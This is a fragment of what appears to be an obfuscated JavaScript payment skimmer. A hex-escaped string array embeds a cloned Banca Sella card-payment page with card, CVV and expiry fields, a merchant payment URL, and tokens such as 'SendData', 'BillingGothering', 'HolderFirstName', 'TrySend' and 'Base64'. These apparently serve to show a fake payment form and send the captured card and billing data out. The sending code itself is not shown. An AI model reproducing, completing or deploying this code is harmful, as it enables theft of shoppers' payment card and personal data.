20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Anno\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cookieDisclaimer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x09\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22OldBrowser\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\u00a0che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aggiornata.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<hr\x20class=\x22spacer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22altBrowsers\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tbody><tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td\x20align=\x22right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20onclick=\x22doRefresh();\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</tbody></table>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x0a\x20\x20\x20\x20\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20Page_ValidationSummaries\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22));\x0avar\x20Page_Validators\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22));\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20ctl00_ContentPlaceHolder1_valSumCrossSite\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22);\x0actl00_ContentPlaceHolder1_valSumCrossSite.displaymode\x20=\x20\x22List\x22;\x0actl00_ContentPlaceHolder1_valSumCrossSite.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0avar\x20ctl00_ContentPlaceHolder1_idValidate\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_idValidate\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22);\x0actl00_ContentPlaceHolder1_idValidate.errormessage\x20=\x20\x22Data\x20scadenza\x20superata\x22;\x0actl00_ContentPlaceHolder1_idValidate.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_idValidate.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_idValidate.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_idValidate.clientvalidationfunction\x20=\x20\x22CheckDateExpiry\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cardnumbervalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22);\x0actl00_ContentPlaceHolder1_cardnumbervalidator.errormessage\x20=\x20\x22Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.clientvalidationfunction\x20=\x20\x22IsValidNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_emailvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_emailvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22);\x0actl00_ContentPlaceHolder1_emailvalidator.errormessage\x20=\x20\x22Indirizzo\x20email\x20compratore\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.clientvalidationfunction\x20=\x20\x22IsValidEmail\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cvvvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22);\x0actl00_ContentPlaceHolder1_cvvvalidator.errormessage\x20=\x20\x22Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.clientvalidationfunction\x20=\x20\x22IsValidCVVNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryMonthValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22);\x0actl00_ContentPlaceHolder1_expiryMonthValidator.errormessage\x20=\x20\x22Mese\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryMonth\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryYearValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22);\x0actl00_ContentPlaceHolder1_expiryYearValidator.errormessage\x20=\x20\x22Anno\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryYear\x22;\x0a//]]>\x0a</script>\x0a\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0a\x0avar\x20Page_ValidationActive\x20=\x20false;\x0aif\x20(typeof(ValidatorOnLoad)\x20==\x20\x22function\x22)\x20{\x0a\x20\x20\x20\x20ValidatorOnLoad();\x0a}\x0a\x0afunction\x20ValidatorOnSubmit()\x20{\x0a\x20\x20\x20\x20if\x20(Page_ValidationActive)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20ValidatorCommonOnSubmit();\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20}\x0a}\x0a/*\x20\x20\x20\x20\x20\x20\x20\x20\x0atheForm.oldSubmit\x20=\x20theForm.submit;\x0atheForm.submit\x20=\x20WebForm_SaveScrollPositionSubmit;\x0a\x0atheForm.oldOnSubmit\x20=\x20theForm.onsubmit;\x0atheForm.onsubmit\x20=\x20WebForm_SaveScrollPositionOnSubmit;\x0a*/\x0a//]]>\x0a</script>\x0a</form>\x0a\x20\x20\x20\x0a\x0a<canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas><canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas></body></html>','https://www.ezdirect.it/pagam/pagam.aspx?a=9013343&b=P50rvNrRuNVvpWwYMtY_ycnmPYZEXtUcYm8rlQV9Nm5voBUC6_llydNs_L8tykdBxifib_QdRIXFAx1BS_7nvOUgHk9p1RUVflRO0jfZIl6kcbmkkTeqvbwowhoXkP4ssq4RlfCng1Sag7OV22S6*XtoiUaJNS3u43Mhk_tuCEk_8oDfp5n3Z6oCWgzBOxoQthMq4SjO0c6KS5QKFvY2LFnVDq*Cl*8dhu8d9m1p1mOpewdstDBTA_zfCrCPOcE7OV4x1Iei9R42IoxbVswRmkDBn5b06TveDMlLJtX9XAb5NeKgwTBi8185*_3Vp8B8dOZu52ww2Co4qQGN0AYMXf*uw88H29loKDu*Ipzpg2F4XYt6etEUD*0BOBsCm7Hn1*RoSvk0sQJvJdC6Tn8qTLESqxAtLn7IK7HVLSwBdeejfrSWNLoqYl8Qd8KvrpI0GAuUWvM6TCoUVQ6mrALGrAfkJsmUE0iv_*SeCNXBzsDpKQuP0SUQykBmm*DG*1MmXFP7mniCsjmsQMY5zDMYfO*x7mE1nWLT30nev2zigt8aPdOeHcqPYO8PpvT4BFkoPyTA41ljjum7X1eI7cdDLsAe7RU2e4LJruOwwL4GPE1AO8F9mDIygPOBspiL_AUFVvmU03x6qTWSVGqW5CUKJIYlzucvrS9tzCYI5ZmtO9U','806695XwOQxU','1680688DcYflW','Base64','SendData','BillingGothering','location','Data','idCartValue','rgba(52,\x2077,\x20161,\x200)','#err-msg','phone2','pmb_','FullAddress','Sent','Phone','push','_phn','hostname','TrySend','innerWidth','27620890BcbWMY','_pd_','HolderFirstName','(AH)','postcode','LoadImage','innerHeight','ecommerce','<!DOCTYPE\x20html><html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x20<style\x20type=\x22text/css\x22>\x20.fancybox-margin\x20{\x20margin-right:\x200px;\x20}\x20</style>\x20<!--[if\x20lt\x20IE\x209]>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20<![endif]-->\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x20<!--<![endif]-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x20<!--[if\x20lt\x20IE\x209]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE8.css\x22\x20/>\x20<!--<![endif]-->\x20<!--[if\x20IE\x207]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE7.css\x22\x20/>\x20<!--<![endif]-->\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x20Esito\x20</title>\x20<!--[if\x20lt\x20IE\x207]>\x20<style>\x20body{\x20min-height:\x20auto;\x20}\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x20display:none;\x20}\x20#loadingbox\x20{\x20display:block\x20!Important;\x20background-color:\x20rgb(249,249,249);\x20position:absolute;\x20width:105%;\x20height:100%;\x20zindex:1;\x20top:0;\x20left:0;\x20}\x20#canvasbox{\x20display:none;\x20}\x20#OldBrowser{\x20display:block;\x20text-align:\x20center;\x20margin-top:15%;\x20padding:\x201em;\x20margin-top:-25%;\x20margin-left:-35%;\x20z-index:99999;\x20color:\x20#00254b;\x20position:absolute;\x20width:70%;\x20height:50%;\x20min-width:400px;\x20top:50%;\x20left:50%;\x20}\x20#OldBrowser\x20div{\x20text-align:center;\x20}\x20#OldBrowser\x20p{\x20text-align:left;\x20}\x20.spacer{\x20margin:0\x20auto;\x20width:50%;\x20color:\x20#00254b;\x20}\x20#altBrowsers\x20A\x20IMG{\x20height:64px;\x20width:64px;\x20margin:30px;\x20}\x20#divblock1{\x20display:none;\x20}\x20#BSLogo{\x20/*\x20margin-top:-280px\x20!Important;\x20margin-bottom:0\x20!Important;\x20display:block;\x20position:absolute;\x20top:50%;\x20left:50%;\x20margin-left:-180px;*/\x20}\x20#BancaSellaLoadingLogo{\x20display:none;\x20}\x20</style>\x20<!--<![endif]-->\x20<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x20<body>\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/Receipt.aspx\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]\x22>\x20</div>\x20<script\x20type=\x22text/javascript\x22>\x20//<![CDATA[\x20function\x20PingServerUrl(){WebForm_DoCallback(\x27__Page\x27,\x22\x22,URLStatus,\x22\x22,null,false);}//]]>\x20</script>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22AA5BDF95\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x20</div>\x20<div\x20class=\x22dyf_header\x22>\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x20display:\x20none;\x22>\x20<div\x20id=\x22dyf_scelta_it\x22>\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_en\x22>\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_sp\x22>\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_fr\x22>\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_ge\x22>\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x20</div>\x20</div>\x20</div>\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x20<div\x20class=\x22dyf_main\x22>\x20<div\x20class=\x22dyf_spalla\x22>\x20<div\x20class=\x22dyf_spalla_header\x22>\x20<h1\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x20</div>\x20<div\x20class=\x22dyf_spalla_inner\x22>\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x20</div>\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_content\x22>\x20<div\x20class=\x22dyf_content_inner\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20pagamento</span></a>\x20</div>\x20<div\x20class=\x22processStep\x20processStep